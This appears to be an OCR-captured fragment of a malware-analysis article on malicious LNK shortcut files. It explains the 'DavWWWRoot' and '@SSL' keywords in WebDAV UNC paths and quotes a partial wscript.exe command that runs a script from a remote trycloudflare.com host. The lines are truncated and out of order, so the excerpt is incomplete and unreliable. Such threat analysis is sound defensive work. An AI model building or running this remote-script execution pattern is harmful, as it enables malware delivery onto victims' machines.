
Note how the URL contains
“DavWWWRoot” which is a unique keyword
used to access the root directory within a
WebDAV server. It also contains “@SSL” after
the domain name, which is a hardcoded
keyword for Windows UNC paths to use
HTTPS.
C:\Windows\System32\wscript.exe "\\ea
princess-
bit.trycloudflare.com@SSL\DavWWWRoo
LNK files are intended to contain commands,
so they are particularly useful for invoking
scripts directly within Command Prompt or
PowerShell. The following is an example of a
command executed by an LNK file that
connects to a WebDAV server to download a